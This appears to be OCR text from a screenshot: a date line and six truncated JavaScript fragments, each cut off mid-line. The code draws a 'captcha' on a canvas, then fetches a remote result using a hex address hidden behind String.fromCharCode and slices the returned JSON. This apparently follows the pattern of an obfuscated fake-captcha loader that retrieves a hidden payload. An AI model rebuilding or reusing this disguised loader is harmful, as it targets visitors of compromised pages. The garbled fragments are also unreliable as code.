
🗓 Updated on: 2026-05-24
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13